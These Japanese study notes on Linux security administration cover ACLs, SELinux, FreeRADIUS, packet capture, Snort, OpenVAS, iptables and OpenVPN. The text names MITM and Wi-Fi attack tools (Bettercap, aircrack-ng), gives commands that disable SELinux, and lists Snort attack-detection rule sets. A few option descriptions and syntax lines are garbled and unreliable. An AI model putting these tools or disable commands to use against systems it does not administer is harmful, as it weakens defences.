| setfacl -m u:lisa:r file | 追加のユーザーに読み取りアクセスを許可する |
| setfacl -m m::rx file | すべてのグループおよびすべての指定ユーザーからの書き込みアクセスを取り消す (有効な権限マスクを使用) |
| setfacl -x g:staff file | ファイルの ACL からの名前付きグループ エントリの削除 |
| getfacl file1 | setfacl –set-file=- file2 |
| getfacl –access dir | setfacl -d -M- dir |
ほとんどの主流のOSのセキュリティシステムはDACと呼ばれる所有権によりセキュリティを強制する任意アクセス制御(DAC)に基づいている。 DACではユーザーがファイルを所有している場合、そのファイルに対する読み取り、書き込み、および実行のアクセス許可を設定できる。 つまりユーザの裁量でデータを制御するのがDACと呼べる。
Linuxにおいてはrootアカウントによりもたらされる危険性、具体的に言えばすべてのファイルとプロセスを制御する権限を持っているため、root アカウント、またはその権限で実行されるプロセスが侵害されると、攻撃者がシステムとそのデータを制御する可能性がある。
MAC(強制アクセス制御)はrootアカウントの必要性が制限される、または排除され、権限がユーザアカウントからシステムの所有者に移される。 MACではセキュリティポリシの適用を強制する。なおセキュリティポリシーは、システム所有者が設定し、システム管理者またはセキュリティ管理者が実装できる。 これらのポリシーが設定されると、たとえ root 権限を持っていたとしても、ユーザーはポリシーを上書きできない。そのためMACではファイルとプロセスの保護は所有者から独立しているといえる。
有名な強制アクセス制御(MAC)のシステムは以下のようなものがある。
Linuxにおいてプロセスがファイルアクセスをする際、DAC => MACの順に処理される。 この際、DACとMAC両方許可されたときのみファイルアクセスに成功する。
なお、アクセス先がファイルではない場合、DACは関係なく、MACのみ処理される。
また、SELinuxでエラーが発生したときは監査ログ(/var/log/audit/audit.log)に記述される。
SELinux(Security - Enhanced Linux)は管理者がシステムにアクセスできるユーザーをより詳細に制御できるようにするLinuxアーキテクチャのこと。 米国のNSAにより開発された。
SELinuxは、システム上のアプリケーション、プロセス、ファイルのアクセス制御を定義する。 これはSELinux にアクセスできるものとできないものを指示する一連のルールであるセキュリティポリシーを使用して、ポリシーによって許可されたアクセスを強制する。
アプリケーションまたはプロセスがファイルなどのオブジェクトへのアクセス要求(サブジェクトと呼ばれる)を行うとSELinux はサブジェクトとオブジェクトのアクセス許可がキャッシュされているアクセスベクターキャッシュ (AVC) を使用してチェックする。 SELinux がキャッシュされたアクセス許可に基づいてアクセスを決定できない場合、リクエストをセキュリティサーバーに送信する。 セキュリティサーバーは、アプリまたはプロセスとファイルのセキュリティコンテキストをチェックする。セキュリティコンテキストは SELinux ポリシーデータベースから適用され、その後、許可が付与または拒否される。
なおアクセス許可が拒否された場合、avc: deniedと/var/log.messagesに表示される。
SELinux を構成するに様々な方法があるが、一般的な方法には対象を絞ったポリシーまたは**マルチレベルセキュリティ (MLS)**がある。
SELinuxの動作は/etc/sysconfig/selinuxファイルの確認で可能。
このファイルにはSELinuxが許容モード、強制モード、または無効のいずれであるか、またはどのポリシーがロードされることになっているかが保存される。
cat /etc/sysconfig/selinux
セキュリティコンテキストの書式は以下の通り。
ユーザ識別子:ロール識別子:対応識別子[:MLS]
| ユーザ識別子 | 説明 |
|---|---|
| root | システム管理者用 |
| system_u | プロセスなどを使用するユーザ用 |
| user_u | 一般ユーザ用 |
| ロール識別子 | 説明 |
|---|---|
| object_r | ファイルなどロールが不要なものに付与 |
| staff_r | 一般ユーザが使用(sysadm_rに変更可能) |
| user_r | 一般ユーザが使用(sysadm_rに利用不可能) |
| sysadm_r | システム管理者が使用 |
| system_r | プロセスが使用 |
| タイプ識別子 | 説明 |
|---|---|
| sshd_t | SSH接続時に使用 |
| sysdam_t | システム管理者が使用 |
セキュリティコンテキストの確認は以下コマンドで行える。
ps Zコマンドls -ZコマンドSELinuxはデフォルトで有効になっており、デフォルトモードであるEnforceモードで動作している。
確認にはsestatusコマンドで確認できる。
sestatus
またSELinuxポリシーの一部をクエリするにはseinfoコマンドで行える。
seinfo
またapolと呼ばれるGUI SELinux ポリシー分析ツールではsesinfoコマンドと同様の機能をGUIで提供する。
利用にはsetools-uiパッケージをインストールする必要がある。
getenforceコマンドで可能。
getenforce
またsetenforceコマンドはSELinuxのステータスを設定するコマンド。
設定できるパラメータは以下の通り。
# 無効化
setenforce 0
# 有効化
setenforce 1
SELinuxの永続設定は/etc/selinux/configファイルの編集にて行う。
再起動後に設定が反映される。
# 有効化
SELINUX=enforcing
# 無効化
SELINUX=disabled
Bool値を使用すると、SELinuxポリシの作成に関する知識がなくても実行時に、SELinuxのポリシ一部を変更できる。 これはSELinuxのポリシのリロード、再コンパイルを行わずに、サービスによるNFSボリュームへのアクセス許可などの変更が可能になることを意味する。
またBool値を設定/表示するコマンドは以下の通り。
| コマンド | 説明 |
|---|---|
getsebool | コマンドはBool値をリストするコマンド |
setsebool | ブール値を有効または無効にするコマンド |
SELinuxではSELinuxコンテキストと呼ばれるすべてのプロセスとファイルにセキュリティ関連の情報を表すラベルが付けられる。
確認にはls -Z <ファイル名/ディレクトリ名>で行える。
ls -Z file1
-rw-rw-r-- user1 group1 unconfined_u:object_r:user_home_t:s0 file1
SELinuxはユーザ(u)/ロール(r)/タイプ(t)/レベル(s0)の情報を提供する。 これらの情報はアクセス制御の決定を行うために使用される。
またSELinuxにはファイルシステムへのラベル付けを管理するためのコマンドで以下のものを提供している。
chconsemanage fcontextrestorecon| 操作系コマンド | 説明 |
|---|---|
| getenforce | 現在の動作モード表示 |
| setenforce | 動作モードの一時的変更 |
| selinuxenabled | SELinuxが有効か数値で返す |
| chcon | ファイルやディレクトリのセキュリティコンテキストを変更 |
| restorecon | セキュリティコンテキストの復元 |
| runcon | 指定されたセキュリティコンテキストでコマンドを実行 |
| fixfiles | SELinuxの設定ファイルに従いすべてのファイルにラベルを付与 |
| setfiles | 指定した設定ファイルに従ってファイルにラベルを付与 |
| sestatus | SELinuxの現状を表示 |
| seinfo | SELinuxのロールやドメインなど各種情報を表示 |
| newrole | 指定したロールに変更してシェルを起動 |
| getsebool | Bool値で示されるポリシーの状態取得 |
| setsebool | Bool値で示されるポリシーの設定 |
| togglesebool | Bool値で示されるポリシーの値変更 |
| semanage | SELinuxに関する各種操作 |
| 解析系コマンド | 説明 |
|---|---|
| apol | GUIでSELinuxポリシの分析 |
| seaudit | GUIでSELinuxの監査ログを解析 |
| seaudit-report | 監査ログのSELinux用カスタムレポートの作成 |
| audit2why | 監査ログを解析し、アクセス拒否が発生した理由と解決方法を提示 |
| audit2allow | 監査ログを解析しアクセス拒否が起きないルールを提示 |
chconコマンドはファイル/ディレクトリのセキュリティコンテキストを変更するコマンド。
ただし、このchconコマンドで行われた変更は、ファイルシステムのラベルを変更したり、restoreconコマンドを実行したりしても保持されない。
# ファイルタイプの変更
chcon -t httpd_sys_content_t file-name
# ファイルタイプと内容の再帰的変更
chcon -R -t httpd_sys_content_t directory-name
ファイルの SELinux コンテキストを以前のタイプに復元するコマンド。
-vオプションで変更内容を表示する。
restorecon -v file1
restoreconコマンドと同じ機能を提供するコマンド。
restorecon
SELinux ファイルのセキュリティコンテキストを設定するために使用できるコマンド。
setfiles
SELinux の一部には、Role-Based Access Control (RBAC) セキュリティモデルが実装されている。ロールは RBAC の属性となる。 SELinux ユーザーにはロールが承認され、ロールはドメインに対して承認される。 この役割はドメインと SELinux ユーザーの間の仲介者として機能する これは、権限昇格攻撃に対する脆弱性を軽減するのに役立つ。
新しいコンテキストで新しいシェルを実行するコマンド。
newrole
指定された SELinux コンテキストでコマンドを実行するコマンド。
runcon
ポリシーソースの変更や再コンパイルを必要とせずに、SELinux ポリシーの特定の要素を構成するために使用されるコマンド。
semanage <引数>
| 引数 | 説明 |
|---|---|
| import | ローカルのカスタマイズをインポート |
| export | ローカルのカスタマイズを出力 |
| login | Linux ユーザーと SELinux 制限付きユーザーの間のログイン マッピングを管理する |
| user | SELinux 制限付きユーザーの管理 (SELinux ユーザーの役割とレベル) |
| port | ネットワークポートタイプ定義の管理 |
| interface | ネットワークインターフェースタイプの定義を管理する |
| module | SELinux ポリシーモジュールの管理 |
| nodenetwork | ノード タイプの定義を管理する |
| fcontext | ファイルコンテキストマッピング定義の管理 |
| boolean | ブール値を管理して機能を選択的に有効にする |
| permissive | プロセスタイプ強制モードの管理 |
| dontaudit | ポリシー内の dontaudit ルールを無効/有効にする |
| ibpkey | infiniband pkey タイプ定義の管理 |
| ibendport | Infiniband エンドポートタイプ定義の管理 |
許可ルールのセットを有効または無効にすることができるコマンド。 これにより、異なるユースケースに対して異なるルールセットを許可することが可能になる。
ユースケースはユーザーのホーム ディレクトリのデータなどのユーザー コンテンツの読み取りを許可する必要がある Web サーバーがある場合などがある。このとき、SELinux ではデフォルトではそれができないが、semanage booleanコマンドを使用すると、その機能を有効にすることができる。
semanage boolean -l | grep httpd
アクセス制御を決定するための追加情報 (SELinux ユーザー、ロール、タイプ、レベルなど) を含むファイル コンテキスト定義を管理するために使用されるコマンド。
# 利用可能なポリシーの完全なリストを表示する
semanage fcontext -l
カスタムポートでサービスを実行できるコマンド。
semanage port -a -t ssh_port_t -p tcp 2112
カスタムポートでサービスを実行しようとすると、サービスは失敗する。 例として、SSH デーモンを標準以外のポートで実行したいとする。このために単に sshd_config を構成すると、SELinux はこの変更が行われたことを認識しないため、SELinux がアクセスをブロックする。
SELinux がアクションを拒否すると、アクセス ベクター キャッシュ (AVC) メッセージがファイルに記録される。
保存される場所は/var/log/audit/audit.logか/var/log/messagesに保存され、またそれはjournaldデーモンによって記録される。
最近の AVC メッセージを検索し、SELinux がアクションを拒否していることを確認できるコマンド。
ausearch -m AVC,USER_AVC -ts recent
-mオプションはausearch が返す情報の種類を指定、-tsはタイムスタンプを指定する。
-ts recently … 過去10分間のAVCメッセージを表示-ts today … 1日全体のメッセージを表示AVC メッセージをさらに詳細に確認するコマンド。
sealert -l [メッセージID]
Seauditはログを表示し、特定の SELinux ポリシーに基づいてフィルタリングするためのGUIツール。
SELinux以外のMACツールには以下のようなものがある。
EnforcementとComplainの2つaa-genprofとaa-logpro fコマンド(ポリシ作成に使用)がある-ZSELinux のようなフラグを使用chsmackコマンドをラベル情報のクエリと設定に使用するRadius(Remote Authentication Dial-In User Service)は接続するユーザーとネットワーク サービスに一元的な認証、認可、アカウンティング(通称AAA)を提供するプロトコルのこと。
3つの AAA プロトコルすべてを使用する必要はなく、必要なプロトコルのみを使用する。
FreeRADIUSはOSSのRadius実装で最も広く使用されている RADIUS サーバのこと。 FreeRADIUSは認証サービスを提供するradiusdデーモンを提供する。
dnf install freeradius freeradius-utils freeradius-mysql freeradius-perl
systemctl enable radiusd --now
/etc/raddb/*以下にFreeRADIUSの設定ファイルが格納される。
代表的な設定ファイルは以下の通り。
radiusd.conf … FreeRADIUSのプライマリ設定ファイル。サーバーのログ記録とパフォーマンスの設定ができるclient.conf … クライアント構成ディレクティブproxy.conf … プロキシ半径およびrealm設定ディレクティブpolicy.dradminは実行中のサーバーの制御ソケットに接続し、それにCLIを提供するFreeRADIUSサーバー管理ツールのこと。
radmin <オプション>
| オプション | 説明 |
|---|---|
| -d | デフォルトは/etc/raddb。 radmin はここでサーバー構成ファイルを検索し、制御ソケットのファイル名を定義する「listen」セクションを見つけます。 |
| -D 辞書ディレクトリ | メイン辞書ディレクトリを設定する。 デフォルトは/usr/share/freeradiusとなる |
| -e コマンド | コマンドを実行して終了する |
| -E | 実行中のコマンドをEchoする |
| -f ソケットファイル | ソケットファイル名を直接指定する |
| -h | ヘルプ情報の表示 |
| -i 入力ファイル | 指定されたファイルから入力を読み取る。指定しない場合はstdin が使用される |
| -n 名前 | /raddb/radiusd.confの代わりに/raddb/name.confを読み取る |
デフォルトの構成を使用することがサーバの設定を最も破壊せずに使用できる方法といえる。 この場合、ユーザとパスワードの設定のみでよくなる。 手順は以下の通り。
/etc/raddb/clients.confを編集してエントリ追加するipaddrにクライアントIP、secretには通信の暗号化と復号化に使用される共有秘密を指定/etc/raddb/usersを編集しユーザアカウントを作成するtesting Cleartext-Password := "password"のように設定radiusd -X)なお、クライアントの設定方式は以下のようになる。
client test {
ipaddr = 192.168.0.0/24
secret = test_abcz
}
FreeRADIUS サーバーが動作可能になった際に、アカウントをテストできるコマンド。
radtest {username} {password} Pradius-server} {nas-port-number} {radius_secret}
使用例は以下の通り。
radtest testing mypass localhost 0 s3cre3t
radclientは任意のRADIUSパケットをRADIUSサーバに送信し応答を表示するコマンド。れは、RADIUS サーバーの設定に加えた変更をテストするために使用したり、RADIUS サーバーが稼働しているかどうかを監視したりするために使用できる。
radclient <オプション>
radlastコマンドはlastコマンドのFreeRADIUS サーバーにおけるフロントエンド。
radlast <オプション>
radwhoコマンドは現在ログオンしているユーザーを表示するコマンド。
radwho <オプション>
tcpdumpはシステムを通過する TCP/IP パケットなどのネットワーク トラフィックをキャプチャ、フィルタリング、分析するために使用できるコマンド。 システム管理者が Linux での接続の問題をトラブルシューティングするためのコマンドともいえる。
なおtcpdumpを用いて.pcapファイルにパケット情報を保存することもできる。
tcpdump <オプション> [条件式]
| オプション | 説明 |
|---|---|
| -i <インターフェイス> | 指定したインターフェイスの監視 |
| -n | ホスト名ではなくIPアドレスの表示 |
| -r <ファイル> | ファイルからパケット情報を取得 |
| -w <ファイル> | パケット情報をファイルへ出力する |
| -s <バイト数> | パケットを取り出すバイト数を指定する |
| -x | パケット内容を16進数で表示する |
| -X | パケット内容を16進数とASCII文字列で表示する |
| -p | プロミスキャスモードにしない |
| -m | MIBモジュールを読み込む |
| 条件式修飾子 | 説明 |
|---|---|
| host <ホスト> | 送信先/送信元がホストならば真 |
| port <ポート番号> | 送信元/送信先がポート番号ならば真 |
| src <送信元> dst <送信元> | 送信元/送信先の条件指定 |
| and , or | 複合条件の設定 |
Wireshark はパケットを分析するためのGUIツール。 Wireshark は GUI ツールだが、tshark として知られる CLI に相当するツールがある。
Wiresharkでは、条件を指定することで表示するパケットをフィルタリングすることができる。
| フィルタ条件 | 説明 |
|---|---|
| host <ホスト> | 送信先/送信元がホストのパケットをキャプチャ |
| net <ネットワーク> | 対象のネットワークを流れるパケットをキャプチャ |
| [tcp/udp] port <ポート> | 対象プロトコルのポートが流れるパケットをキャプチャ |
| src/dst <送信元> | 送信先/送信元が送信元/送信先のパケットのみをキャプチャ |
| portrange A-B | ポート番号A-Bの範囲のパケットをキャプチャ |
条件式は以下の通り。
A eq B … A=BA gt B … A>BA ge B … A>=BA lt B … A<BA le B … A<=BA and B … AかつBA or B … AまたはBnot <条件式> … 条件満たさないときA[パターン] == B … パターンがBに合致でおkTSharkはWireSharkのCUIユーティリティ。 使用できるコマンドは以下の通り。
tshark [オプション]
| オプション | 説明 |
|---|---|
| -D | 有効なネットワークインターフェイス一覧表示 |
| -i <インターフェイス> | ネットワークインターフェイスを指定 |
| -f <フィルタ条件> | キャプチャするパケットフィルタ |
| -w <ファイル> | キャプチャしたパケットをファイルへ保存 |
| -r <ファイル> | ファイルからパケット情報を読みこむ |
| -z <項目> | 項目に対する統計情報を出力 |
| -V | 詳細表示 |
ndpmonはNDP(Neighbor Discovery Protocol)を監視するツール。NDPに関する状況をlogに記載したり、アラートメールを送信することも可能。
NDPはIPv6においてデータリンク層のアドレス解決を行うプロトコル。 NDPで利用されるメッセージの一つに、IPv6ルータからの応答であるルータ広告(RA:Router Advertisement)がある。RAはICMPv6を用いたグローバルIPアドレスのプレフィックスなどの情報で、悪意ある攻撃者がルータに成りすますとRAが書き換えられ不正なRAが発信される可能性がある。
ndpmonは、NDPをモニタリングすることにより、不正なRAを検出することができる。
Kismetはワイヤレス ネットワークとデバイスの検出器、スニファー、ワードライビング ツール、および WIDS (ワイヤレス侵入検出) フレームワークのこと。
kismet_clientとkismet_drone、kismet_serverコマンド/ユーティリティで構成される。
aircrack_ngはWiFi ネットワークのセキュリティを評価するためのツール。
可能なことは以下の通り。
BettercapはIEEE.802.11、BLE、IPv4、IPv6 ネットワークの偵察と MITM 攻撃用のツール。
不正ルータによるルータ通知(アドバタイズメント)を防ぐにはカーネルを調整することで軽減できる。設定すべきファイルは以下の通り。
/proc/sys/net/ipv6/conf/<interface>/forwarding/proc/sys/net/ipv6/conf/<interface>/accept_raDHCP スヌーピングを使用して対処できる。
帯域監視は、トラフィック監視などとも呼ばれ、ネットワーク上を流れるデータ通信量を監視することを指す。
Linuxで帯域監視を行えるソフトウェアにntopやCacti)がある。
ntopはネットワークトラフィック(L2,L3)監視ソフトウェアで、ネットワークのステータス、UDP、TCP、DNS、HTTP、その他のプロトコルのトラフィックのプロトコルごとの分布をWebブラウザ上で確認できる。
設定ファイルは/etc/ntopng.confとなる。
| ntop コマンド | 説明 |
|---|---|
| /usr/sbin/ntop -A | ntop 管理者ユーザーのパスワードを設定する |
| ntop –set-admin-password=NewP@$$ | 新しい管理者パスワードを設定する |
| ntop -P /etc/ntop -w4242 -d | /etc/ntop 設定ファイルをポート番号 4242 で使用して、ntop をデーモンとして実行する。 -Wオプションは、Web ブラウザを通じて ntop にアクセスするポートを有効にする。このオプションを指定しない場合、デフォルトのポートは3000。 -dオプションを指定すると、ntop がデーモン モードで有効になる。 |
Cactiは、RRDtoolと呼ばれるデータロギングとグラフィカルな描画を行う業界標準のツールを使った、WebUIを持つネットワーク監視ソフトのこと。
サーバ等の機器の動作状況をSNMP(Simple Network Management Protocol)を用いて監視できる。
RRDtool: RRDへデータを保持し、グラフを作成するOSS
Snortはネットワーク型IDSとして代表的なソフトウェア。 検知するパケットのルール(シグネチャ)を定義したルールファイルを参照して不正なパケットを検知する。
Snortには以下の用途で使用できる。
ソースからのダウンロードや、RedHatユーザはコチラからダウンロードできる。
Snortの設定は/etc/snort/snort.confファイルで行う。
Debianの場合はSnort のデフォルト構成ファイル内の一部のネットワーク設定を上書きする必要がある。手順は/etc/snort/snort.debian.confを確認して行う。詳しくは公式ドキュメントより。
| ファイル | 説明 |
|---|---|
| /etc/snort/snort.conf | ネットワーク構成/監視するポートの定義が可能 |
Snortルールはシグネチャとは異なる検出手法でルールを作成するには、脆弱性が実際にどのように機能するかを正確に理解してルールを作成する必要がある。そのためデフォルトのルールセットを通常は用いると良い。
なおSnortルールは、/etc/snort/snort.confファイル内の行をコメント化またはコメント解除することによって有効または無効になる。
ルールは/etc/snort/rulesに保存される。
Snortルールは、ルールヘッダとルールオプションという 2 つの主要なコンポーネントで構成される。
なおルールセット(ルールファイル)に記述したシグネチャ(ルール)を変更した後は、snortプロセスを再起動することで変更が反映される。
alert ip any any -> any any (msg: "IP packet Detected";)
構成は以下の通り。
ルールアクション プロトコル IPアドレス ポート番号 <方向演算子> IPアドレス ポート番号 (ルールオプション)
alert … ルールマッチしたパケットのログを記録し警告を出力するlog … ルールにマッチしたパケットをログに記録pass … ルールにマッチしたパケットを無視activate … ルールにマッチしたパケットについて警告出力し、対応するdynamicアクションの実行を行うdynamic … activateアクションから呼び出され、該当パケットをログに記録->:右側が送信先、左側が送信元となる<>:左右に記載されるIP/ポートが送信先/送信元どちらでもよいSnortの主なルールセットは以下の通り。
| ルールファイル | 説明 |
|---|---|
| dos.rules | DoS攻撃を検出するためのルール |
| ftp.rules | FTPサービスへの攻撃を通知するためのルール |
| local.rules | ユーザ独自のルール |
| scan.rules | スキャンを検知するためのルール |
| smtp.rules | smtpサービスへの攻撃を検知するためのルール |
| telnet.rules | telnetサービスへの攻撃を検知するためのルール |
| web-cgi.rules | WEBサーバのCGIに対する攻撃を検知するためのルール |
snort [オプション] <フィルタオプション>
| オプション | 説明 |
|---|---|
| -b | ログをtcpdump形式で記録 |
| -c 設定ファイル | 設定ファイルの指定 |
| -d | アプリケーション層のデータも記録 |
| -D | バックグラウンドで実行 |
| -g <グループ> | 記録するグループの指定 |
| -u <ユーザ> | 起動するユーザの指定 |
| -i <インターフェイス> | ネットワークインターフェイスの指定 |
| -l <ディレクトリ> | ログディレクトリの指定 |
OpenVAS(Open Vulnerability Assessment System)は、OSSの脆弱性スキャナソフトウェア。Network Vulnerability Tests(NVTs)と呼ばれる脆弱性テストを常に更新でき、最新の脆弱性情報にすばやく対応できることが強みで、CLIでもGUIでも操作できるインタフェースを持つ。
NASLはNessusやOpenVASなどの脆弱性スキャナーで使用されるセキュリティ対策用に特化したスクリプト言語のこと。NASLを使用すると、既知の脆弱性に基づいて特定の攻撃を自動化できる。
なおOpenVasの設定は/etc/openvas/以下に配置され、/etc/openvas/openvassd.confが全体における主要な動作の設定ファイルとなる。
OpenVASを操作するユーティリティには以下のようなものがある。
| ユーティリティ | 機能 |
|---|---|
| openvasmd | OpenVasManager: 各種操作が行える |
| openvasmd –rebuild | データベースの再構築を行う |
| openvassd | スキャン処理を行う |
| openvas-nvt-sync | NVTsを更新する |
| openvas-mkcert | クライアントと暗号化通信を行うための証明書を発行する |
OpenVASではユーザごとにスキャン内容を設定することができる。 ユーザ追加/削除は以下コマンドで可能。
# 追加
openvasmd --create-user
# 削除
openvasmd --delete-user
openvas-nvt-syncコマンドで最新の状態にアップデートすることができる。
openvas-nvt-sync
OpenVASスキャナとこれを使うクライアント間の通信はSSL化される。
この際に必要な証明書はopenvas-mkcertコマンドで作成できる。
openvas-mkcert
ファイヤーウォールのアーキテクチャにはパケットフィルタリング型とゲートウェイ型がある。
パケットフィルタリング型には以下の2種類がある。
Netfilterはカーネルモジュールであり、カーネルがインターフェイスに転送するネットワークトラフィックはすべて netfilter を通過するようになっている。 netfilterモジュールへの主要なインターフェイスはiptablesであり、Linux ファイアウォールで高度な構成を行うことができる。
iptablesは複雑であるため、ufw 、 firewalld などの他の解決策が考案された。 これらは iptables と連携して動作し、ファイアウォールの設定を簡単に行えるようにする。
iptablesはテーブルとして動作し以下の3種類の機能を提供する。
各テーブルにはチェインがあり、どの種類のパケットをフィルタリングするか定義するために使用される。 以下の種類がある。
チェインはルールを作成できるフィルタリングポイントであり、ルールはトラフを通過するパケットに適用される。 ルールは、パケットに対して正確に何が起こるべきかを定義するもので以下のようにターゲットを指定できる。
iptablesコマンドは、Linuxシステムでファイアウォールを構成および管理するためのコマンド。 iptablesは、パケットのフィルタリング、NAT (Network Address Translation)、パケットの転送などの機能を提供している。
iptables -A chain [-i/-o interface] [-s/-d address] -p udp --sport/--dport 80 -j TARGET
| オプション | 説明 | | -L <チェーン名> -t <テーブル名> | 指定されたチェーンおよびテーブル内のすべてのルールをリストする。チェーンまたはテーブルが指定されていない場合は、すべてを表示する。 | | -D | 特定のチェーン内のルールを番号によって削除する | | -バツ | チェーンを削除する | | -F (または –flush) | ルールのすべて (または指定されたチェーン) をフラッシュする | | -P | チェーンのデフォルトポリシーを変更する(DROPまたはACCEPTに設定可能) | | -v | 通常は、追加の出力を提供するために -F(または –flush) とともに使用される | | -n | IPアドレスとポートを数値形式で表示する |
# 現在のルールをリストする
iptables -nvL
# ポリシの作成
iptables -P INPUT DROP
# ルールの追加
iptables [-t table] {-A|-C|-D} chain rule-specification
# -A : 選択したチェーンの末尾に 1 つ以上のルールを追加
# -C : 仕様に一致するルールが選択したチェーンに存在するかどうかを確認
# -D : 選択したチェーンから 1 つ以上のルールを削除
# ルールの挿入
iptables [-t table] -I chain [ルール番号] rule-specification
# ルールの削除
iptables [-t table] -D chain ルール番号
# パケットカウンタとバイトカウンタをゼロに設定
iptables [-t table] -Z
/etc/sysconfig/iptablesはブート時またはサービスの開始時にカーネルがパケット フィルタリング サービスを設定するために使用する情報が保存されるファイル。
iptables-save > /etc/sysconfig/iptables.$(date +%d-%m-%y)
* -c:パケットカウンタ及びバイトカウンタの現在値を表示
* -t テーブル:テーブルを指定iptables-restore < /etc/sysconfig/iptables.20-09-22
* -c:パケットカウンタ及びバイトカウンタの値を復元
* -n:復元する際に現在のテーブル内容を削除しないconnlimitジュールを使用すると、クライアントIP アドレス (またはアドレス ブロック) ごとにサーバーへの並列 TCP 接続の数を制限できる。
これは、サーバ または VPS をフラッディング、スパム、Webスクレイピングから保護するのに役立つといえる。
iptables -A INPUT -p tcp --syn --dport $port -m connlimit --connlimit-above N -j REJECT --reject-with tcp-reset
例は以下の通り。
# クライアントホストごとに3つのSSH接続のみを許可する
iptables -A INPUT -p tcp --syn --dport 22 -m connlimit --connlimit-above 3 -j REJECT
# IP/ホストごとに20個のHTTP接続までに制限する
iptables -A INPUT -p tcp --syn --dport 80 -m connlimit --connlimit-above 20 -j REJECT --reject-with tcp-reset
stateとrecentモジュールを使用すると、1秒あたりの接続数制限ができる。
Ip6tables は IPv6 パケット フィルタ ルールのテーブルの設定、維持、および検査に使用される。
IPsetはIPアドレス、ネットワーク範囲、MACアドレス、ポート番号、およびネットワークインターフェイス名の保存されたコレクションであり、 iptablesツールは、IPセットを利用して、より効率的なルール照合を行うことができる。netfilterと連携して使用できる。
利用例としては悪意のある通信元が分かっているアドレスがあるときに、IPセットを作成しiptablesで参照することでルール セットが動的になり、構成が容易になる。
ipsetコマンドはIP セットを作成および変更できるコマンド。
ipset <オプション>
range_setは名称、hashは保存方法、netはデータ型を定義する。
ipset create <range_set> <hash:net>
オプションは以下の通り。
| オプション | 説明 |
|---|---|
| create | 新しいIPセットを作成 |
| add | IPセットにエントリを追加 |
| del | IPセットからエントリを削除 |
| destroy | IPセットを破棄 |
| list | IPセットの内容をリスト |
| flush | IPセット内のすべてのエントリを削除 |
| test | 指定したIPがIPセットに含まれているかどうかを確認 |
| swap | 2つのIPセットの内容を交換 |
| rename | IPセットの名前を変更 |
作成した ipset はメモリに保存され、再起動すると消去される。 ipset を永続的にするには以下コマンドで可能。
ipset save > /etc/ipset.conf
復元には以下コマンド。
ipset restore < /etc/ipset.conf
DMZは組織の内部ローカル エリア ネットワークを信頼できないトラフィックから保護し、セキュリティ層を追加する境界ネットワークのこと。 通常DMZはパブリックインターネットとプライベートネットワークの間にあるサブネットワークを指す。
DMZを設置する目的は以下の通り。
DMZを置くことでハッカーがインターネット経由で組織のデータや内部サーバーに直接アクセスすることがより困難になる
ConntrackはLinux カーネルのネットワークスタックの中核機能の1つでカーネルはすべての論理ネットワーク接続またはフローを追跡でき、各フローを構成するすべてのパケットを識別して、それらを一貫して一緒に処理できる機能のこと。
Conntrackは通常、フロー内の最初のパケットのみが完全なネットワークスタック処理を通過して処理を決定する必要があるため、パフォーマンスを向上させる (CPU の削減とパケット遅延の削減)。
設定ファイルは/proc/sys/net/nf_conntrack_maxとなる。
またconntrack-toolsパッケージには 2 つのプログラムが含まれている。
conntrack
* 接続追跡システムと対話するためのフル機能のコマンド ライン ユーティリティを提供する
* 既存のフロー エントリを一覧表示、更新、削除できるconntackd
* ユーザー空間の接続追跡デーモン
* ユーザスペースで動作するNATは送信元と宛先の IP アドレスとポートを変更すること。 アドレス変換により、IPv4 パブリック アドレスの必要性が減り、プライベート ネットワーク アドレス範囲が隠蔽される。 このプロセスは通常、ルーターまたはファイアウォールによって実行される。
NATにおけるアドレス変換には以下の種類がある。
ebtablesはイーサネットフレームを検査するルールのテーブル (Linux カーネル内) を設定および維持するために使用されるプログラムのこと。 ebtablesでは、iptablesと同様に「テーブル」「チェイン」「ターゲット」を用いてルールを構築する。
ebtables -Ln # ルール セットを印刷するときに行番号をリスト
ebtables -Lc # 各ルールのパケットおよびバイトカウンターをリスト
またebtablesのテーブルには以下の3種類がある。
nftables(ntf)は iptables の代替ツール。 テーブルやチェインなどが予め用意されていたiptablesに対して、nftではユーザが自分で作成する。
ルール作成の手順は以下の通り
nft add tablenft add chainnft add ruleルールセットの確認はnft list rulesetで可能。
OpenVPNは安全なポイントツーポイント接続またはサイト間接続を作成する仮想プライベート ネットワーク (VPN) 技術を実装するOSSソフトウェア。
OpenVPN は、事前共有秘密キー、証明書、ユーザー名/パスワードなどのさまざまな方法を使用して、クライアントがサーバーに対して認証できるようにする。
なおデフォルトではOpenVPNは1194のUDPポートで動作する。
ダウンロードする前にIP転送を有効にする必要がある。
sysctl -w net.ipv4.ip_forward=1
RedHat系では以下のようにインストールする。
dnf install epel-release -y
dnf install openvpn -y
OpenVPNのインストール後、SSL証明書を追加して構築する必要がある。
cd /etc/openvpn/
wget https://github.com/OpenVPN/easy-rsa/releases/download/v3.0.6/EasyRSA-unix-v3.0.6.tgz
tar -xvzf EasyRSA-unix-v3.0.6.tgz
mv EasyRSA-v3.0.6 easy-rsa
cd /etc/openvpn/easy-rsa
vi vars
easy-rsaのvarsを作成したら以下ステップを実行する
./easyrsa init-pkiでpkiディレクトリの開始sudo ./easyrsa build-caでCA証明書の作成sudo ./easyrsa gen-req myov-server nopassでキーペアと証明書のリクエストを作成sudo ./easyrsa sign-req server myov-serverでサーバキーに署名するsudo ./easyrsa gen-dhでキー交換のためのDH鍵を作成する/etc/openvpn/server/にコピーする(ca.crt,dh.pem, .key, .crt)sudo ./easyrsa gen-req client nopassでクライアント キーを取得するsudo ./easyrsa sign-req client clientで生成された CA 証明書を使用してクライアント キーに署名する/etc/openvpn/client/にコピーする(ca.crt,client.crt,client.key)/etc/openvpn/server/server.confにEasy-RSAの構成で構成したファイルをもとに設定ファイルを以下のように記述する。
なお設定は0から作成する必要はなく、/usr/share/doc/openvpn-/sample/sample-config-files/server.confに設定ファイルの散歩ウルがあるためそれを利用すると良い。
port 1194
proto udp
dev tun
ca /etc/openvpn/server/ca.crt
cert /etc/openvpn/server/myov-server.crt
key /etc/openvpn/server/myov-server.key
dh /etc/openvpn/server/dh.pem
server 10.8.0.0 255.255.255.0
push "redirect-gateway def1"
push "dhcp-option DNS 208.67.222.222"
push "dhcp-option DNS 208.67.220.220"
duplicate-cn
cipher AES-256-CBC
tls-version-min 1.2
tls-cipher TLS-DHE-RSA-WITH-AES-256-GCM-SHA384:TLS-DHE-RSA-WITH-AES-256-CBC-SHA256:TLS-DHE-RSA-WITH-AES-128-GCM-SHA256:TLS-DHE-RSA-WITH-AES-128-CBC-SHA256
auth SHA512
auth-nocache
keepalive 20 60
persist-key
persist-tun
compress lz4
daemon
user nobody
group nobody
